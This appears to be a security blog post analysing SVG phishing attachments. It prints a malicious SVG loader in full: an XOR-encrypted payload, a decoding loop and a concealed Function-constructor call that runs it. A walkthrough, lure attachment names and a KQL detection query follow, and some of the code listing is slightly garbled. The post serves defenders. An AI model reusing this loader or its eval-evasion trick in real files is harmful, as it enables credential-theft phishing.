The Silent Threat: An Analysis of SVG-Based Phishing Attacks

While security professionals have hardened defenses against traditional email threats like macro-enabled documents, a seemingly benign file format is increasingly being exploited to bypass these controls: the Scalable Vector Graphic (SVG).

A Brief History: From Web Exploits to Phishing Payloads

- Malicious use of SVGs has evolved since the format’s 2001 standardization.

- Initially, attackers exploited SVGs for Cross-Site Scripting (XSS) by uploading files disguised as images that ran scripts in users’ browsers, stealing data or hijacking accounts.

- Around 2016, the focus shifted to phishing: attackers sent SVG attachments with embedded JavaScript that redirected victims to malware or phishing sites.

- Since then, SVG-based attacks have grown more sophisticated, often impersonating major brands and using obfuscation to evade detection, making SVGs a persistent security threat.

The Dual Nature of SVG: An Image and a Document

The attack leverages this dual nature to deceive both humans and machines.



- Delivery: The attack begins with a standard phishing email. The message creates a sense of urgency, prompting the user to open an attached “salary and benefits,” “todolist,” “meeting invitation,” or “voicemail transcript.” The attachment has a .svg extension.

- Evasion: Many email security gateways are configured to scrutinize executables (.exe) and document macros but may classify SVGs (Content-Type: image/svg+xml) as a benign image format, allowing it to pass through unscanned.

- Execution: The user, seeing what appears to be a standard document icon, clicks the file. The operating system opens the SVG in the default application a web browser. The browser then parses the XML, renders the visual elements, and executes any embedded JavaScript.

- Payload Action: The malicious script runs. In most cases, its primary goal is to redirect the browser to a credential harvesting page (a fake Microsoft 365, Google, or corporate login) that is often a pixel-perfect replica of the real thing. To increase credibility, the script may even pass the victim’s email address to the fake site to pre-fill the username.

Technical Deep Dive: Detecting the Malicious Payload

For a security analyst, a suspicious SVG file provides several forensic clues. The key is to analyze the raw text content of the file, not just render the image.

The following code, adapted from a real-world attack, demonstrates what to look for.

xml version="1.0" encoding="UTF-8" standalone="no"

<svg xmlns="http://www.w3.org/2000/svg" width="400" height="250">

<script>

[CDATA[

B = '$c2FtcGxlQHNhbXBsZS5jb20='

const o = "0e5a90c3c901229da51e4811"

const j = "470c5b0559926d5f0c5250415a5d574a0947540314051150440a57492434b14434535391e0729121a435334e161a12294c431d505a07031a51506b5212040240514e545a76511b055116561b41692b131a175f581b4f466f76421f1f4644174e123b6e1748112e47131e535150044a1777361613516474051e017058031844505d121813435361e1636611f1a516617554a56553b354353531b12265a"

let s = "", Q = 0

for (let J = 0

J < j.length

J += 2) {

s += String.fromCharCode(parseInt(j.substr(J, 2), 16)

o.charCodeAt(Q++ % o.length))

const I = (() => {}).bind(1)

const E = Object.getPrototypeOf(I)

const M = E.__lookupGetter__("arguments").constructor

M(s)()

</script>

</svg>Part 1: The Setup (Data and Key)

B = '$c2FtcGxlQHNhbXBsZS5jb20='

const o = "0e5a90c3c901229da51e4811"

const j = "470c5b0559926d5f0c5250415a5d574a0947540314051150440a57492..."- B (Base64 Data): This variable holds a Base64 encoded string. The dollar sign and quotes are just part of the string definition. The core data is c2FtcGxlQHNhbXBsZS5jb20=, which decodes to sample@sample.com.

- o(The Key): This hexadecimal string is the secret key used for decryption.

- j (The Payload): This long hexadecimal string is the actual malicious script, but it’s been scrambled (encrypted) to be unreadable.

Part 2: The De-obfuscation Loop (XOR Cipher)

let s = "", Q = 0

for (let J = 0; J < j.length; J += 2) {

s += String.fromCharCode(

parseInt(j.substr(J, 2), 16) ^ o.charCodeAt(Q++ % o.length)

)

}- This for loop is the engine that decrypts the payload. It iterates through the scrambled payload j two characters at a time.

- parseInt(j.substr(J, 2), 16) converts each pair of hexadecimal characters (e.g., “47”) into a number.

- o.charCodeAt(Q++ % o.length) gets the character code from the corresponding character in the key o.

- The XOR operator (^) is used to combine the number from the payload with the number from the key. This reverses the original encryption.

- String.fromCharCode() converts the resulting unscrambled number back into a text character.

- Each restored character is added to the string s.

Part 3: The Execution Engine (Advanced Evasion)

This is the most clever part of the script. Its goal is to execute the decoded script s without using easily detectable keywords like eval() or “Function”.

const I = (() => {}).bind(1)

const E = Object.getPrototypeOf(I)

const M = E.__lookupGetter__("arguments").constructor

M(s)()This sequence is a highly obscure way to get the Function constructor.

- const I = (() => {}).bind(1): This creates a simple, empty, bound function. It appears harmless.

- const E = Object.getPrototypeOf(I): This gets the prototype of the bound function, which points back to the original function.

- const M = E.__lookupGetter__(“arguments”).constructor: This is the core trick.

- It uses the non-standard but widely supported __lookupGetter__ property to find the internal “getter” function for the arguments property of a function. It then accesses the .constructor of that getter function. This convoluted path ultimately returns the master Function constructor itself.

- M(s)(): This final line is now equivalent to new Function(s)(). It takes the decoded script s, creates a brand new function from it, and immediately executes it ().

Common Attachment Names Used by Threat Actors

Threat actors are actively using and spreading malicious SVG files disguised under familiar and seemingly legitimate attachment names. Some of the key file naming patterns observed include:

- Purchase_<Order_Date>_CompanyName.svg

- New Employee Handbook.svg

- Employee Earnings & Benefits Summary.svg

- Employee Performance Assessment Form.svg

- Employee Compensation & Benefits Statement.svg

- Salary & Benefits Remuneration Summary.svg

- Payroll and Benefits Statement.svg

- Password-recovery.svg

- TodayMyToDo.svg

- YourToDo.svg

- ToDoList.svg

- Your To-Do List <time>.svg

These filenames are crafted to appear trustworthy and relevant to business operations, increasing the likelihood that recipients will open them.

Defense Strategies

Protecting against this threat requires vigilance from both end-users and security teams.

- Perform thorough content inspection on SVG files.

- Prevent automatic browser rendering of SVGs originating from untrusted sources.

This KQL is provided as a conceptual basis — please share your feedback if it doesn’t work as expected.

// Description: Detects when a user opens an SVG file with Chrome, followed by a high or medium-risk sign-in from the same user account within 30 minutes.

// This can indicate credential theft via a malicious SVG file.

let TimeRange = 30d;

// Step 1: Identify SVG files being opened by the Chrome browser. This is our trigger event.

let SVGExecutionsInChrome = materialize (

DeviceProcessEvents

| where Timestamp > ago(TimeRange) // The process being started is Chrome.

| where FileName =~ "chrome.exe" // The command line used to start Chrome includes a .svg file path.

| where ProcessCommandLine has ".svg"

| project ExecutionTime = Timestamp, AccountUpn, DeviceName, CommandLine = ProcessCommandLine

);

// Step 2: Identify risky sign-ins. This logic is adapted from your query but generalized for any application.

let RiskySignIns = materialize (

AADSignInEventsBeta

| where Timestamp > ago(TimeRange)

// Filters for Medium (50) or High (100) risk levels.

| where RiskLevelDuringSignIn >= 50

// Filters for successful browser-based sign-ins from non-trusted devices.

| where isempty(DeviceTrustType) and ClientAppUsed == "Browser" and ErrorCode == 0

| where isnotempty(AccountUpn)

// Note: The specific AiTM ApplicationID filter was removed to make this detection broader, as the compromised credential could be used on any service.

| project SignInTimestamp = Timestamp, AccountUpn, Application, IPAddress, UserAgent, RiskLevel = RiskLevelDuringSignIn

);

// Step 3: Join the SVG execution event with the risky sign-in event.

SVGExecutionsInChrome

| join kind=inner RiskySignIns on AccountUpn

// The core correlation: the sign-in must happen within 30 minutes AFTER the SVG was opened.

| where SignInTimestamp between (ExecutionTime .. (ExecutionTime + 30m))

| project ExecutionTime,SignInTimestamp,TimeDelta = SignInTimestamp - ExecutionTime,AccountUpn, DeviceName,CommandLine,Application,RiskLevel,IPAddress,UserAgent

| sort by ExecutionTime desc

| take 100 // Limit outputReference:

#SVG #Phishing #AiTM #.SVG #HTML #.JS